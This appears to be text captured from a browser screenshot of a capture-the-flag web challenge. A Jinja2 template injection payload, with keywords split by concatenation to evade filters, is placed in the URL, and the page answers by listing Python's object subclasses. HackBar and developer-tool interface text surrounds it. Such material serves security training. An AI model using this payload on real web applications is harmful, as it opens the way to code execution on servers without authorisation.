 不安全 | 101.133.132.222:8005/%7B%7B()['__cla'+'ss__'].__base__['__subclas'+'ses__']()%7D%7D
15
网站 src 博客 下载 加解密/转换 查询 信息查询 文档查询 WEB vec 工作台 娱乐 待看 区块链 pwn go TimelineSec - Tim... »
fileloader 1/1
1707.33px × 426p
The page you visited does not exist. Are you a hacker?
http://101.133.132.222:8005/[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class
'list'>, <class 'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>, <class
'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class 'frozenset'>, <class 'property'>,
<class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class 'stderrprinter'>, <class 'code'>, <class 'frame'>, <class
'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class 'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>,
<class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class 'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>,
<class 'instancemethod'>, <class 'classmethod_descriptor'>, <class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class
'coroutine_wrapper'>, <class 'EncodingMap'>, <class 'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class
'module'>, <class 'BaseException'>, <class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class
'_frozen_importlib._ModuleLockManager'>, <class '_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>,
<class 'classmethod'>, <class '_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>,
<class '_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>, <class
'_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class '_frozen_importlib_external._NamespaceLoader'>, <class
'_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class '_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class
元素 HackBar HackBar 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse Recorder EditThisCookie 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://101.133.132.222:8005/{{()['__cla'+'ss__'].__base__['__subclas'+'ses__']()}}
Enable POST ADD HEADER